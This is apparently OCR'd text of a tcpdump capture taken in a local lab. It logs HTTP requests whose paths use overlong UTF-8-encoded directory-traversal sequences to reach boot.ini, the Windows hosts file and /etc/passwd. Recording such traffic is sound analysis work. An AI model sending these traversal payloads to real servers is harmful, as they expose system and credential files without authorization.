 root@kali:/# tcpdump not port 22 and not port 53
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
01:28:32.845682 IP 192.168.1.222.53708 > 192.168.1.134.http: Flags [S], seq 51075774, win 29200, options [mss 1460,sackOK,TS val 324541 ecr 0,nop,wscale 7], length
01:28:32.846315 IP 192.168.1.134.http > 192.168.1.222.53708: Flags [S.], seq 2000569741, ack 51075775, win 65535, options [mss 1460,nop,wscale 6,sackOK,TS val 2031
01:28:32.846648 IP 192.168.1.222.53708 > 192.168.1.134.http: Flags [.], ack 1, win 229, options [nop,nop,TS val 324541 ecr 2031889377], length 0
01:28:32.850192 IP 192.168.1.222.53708 > 192.168.1.134.http: Flags [P.], seq 1:278, ack 1, win 229, options [nop,nop,TS val 324542 ecr 2031889377], length 277: HTTP
pc%f0%80%80%ae%f0%80%80%ae%c1%pcboot.ini HTTP/1.1
01:28:32.850883 IP 192.168.1.134.http > 192.168.1.222.53708: Flags [P.], seq 1:421, ack 278, win 1040, options [nop,nop,TS val 2031889381 ecr 324542], length 420:
01:28:32.851177 IP 192.168.1.222.53708 > 192.168.1.134.http: Flags [.], ack 421, win 237, options [nop,nop,TS val 324542 ecr 2031889381], length 0
01:28:32.850887 IP 192.168.1.134.http > 192.168.1.222.53708: Flags [F.], seq 421, ack 278, win 1040, options [nop,nop,TS val 2031889381 ecr 324542], length 0
01:28:33.162119 IP 192.168.1.222.53709 > 192.168.1.134.http: Flags [S], seq 3434816857, win 29200, options [mss 1460,sackOK,TS val 324573 ecr 0,nop,wscale 7], leng
01:28:33.162919 IP 192.168.1.134.http > 192.168.1.222.53709: Flags [S.], seq 3093377858, ack 3434816858, win 65535, options [mss 1460,nop,wscale 6,sackOK,TS val 20
01:28:33.163200 IP 192.168.1.222.53709 > 192.168.1.134.http: Flags [.], ack 1, win 229, options [nop,nop,TS val 324573 ecr 2070923946], length 0
01:28:33.166384 IP 192.168.1.222.53709 > 192.168.1.134.http: Flags [P.], seq 1:283, ack 1, win 229, options [nop,nop,TS val 324573 ecr 2070923946], length 282: HTT
pc%f0%80%80%ae%f0%80%80%ae%c1%pcwindows%c1%pcsystem32%c1%pcdrivers%c1%pcetc%c1%pchosts HTTP/1.1
01:28:33.167094 IP 192.168.1.134.http > 192.168.1.222.53709: Flags [P.], seq 1:421, ack 283, win 1040, options [nop,nop,TS val 2070923946 ecr 324573], length 420:
01:28:33.167363 IP 192.168.1.222.53709 > 192.168.1.134.http: Flags [.], ack 421, win 237, options [nop,nop,TS val 324573 ecr 2070923946], length 0
01:28:33.167098 IP 192.168.1.134.http > 192.168.1.222.53709: Flags [F.], seq 421, ack 283, win 1040, options [nop,nop,TS val 2070923946 ecr 324573], length 0
01:28:33.174486 IP 192.168.1.222.53709 > 192.168.1.134.http: Flags [F.], seq 283, ack 422, win 237, options [nop,nop,TS val 324574 ecr 2070923946], length 0
01:28:33.175120 IP 192.168.1.134.http > 192.168.1.222.53709: Flags [.], ack 284, win 1040, options [nop,nop,TS val 2070923958 ecr 324574], length 0
01:28:33.481613 IP 192.168.1.222.53710 > 192.168.1.134.http: Flags [S], seq 2092733812, win 29200, options [mss 1460,sackOK,TS val 324605 ecr 0,nop,wscale 7], leng
01:28:33.482166 IP 192.168.1.134.http > 192.168.1.222.53710: Flags [S.], seq 904924366, ack 2092733813, win 65535, options [mss 1460,nop,wscale 6,sackOK,TS val 347
01:28:33.482460 IP 192.168.1.222.53710 > 192.168.1.134.http: Flags [.], ack 1, win 229, options [nop,nop,TS val 324605 ecr 3478563614], length 0
01:28:33.485898 IP 192.168.1.222.53710 > 192.168.1.134.http: Flags [P.], seq 1:325, ack 1, win 229, options [nop,nop,TS val 324605 ecr 3478563614], length 324: HTT
pc%f0%80%80%ae%f0%80%80%ae%c1%pc%f0%80%80%ae%f0%80%80%ae%c1%pcetc%c1%pcpasswd HTTP/1.1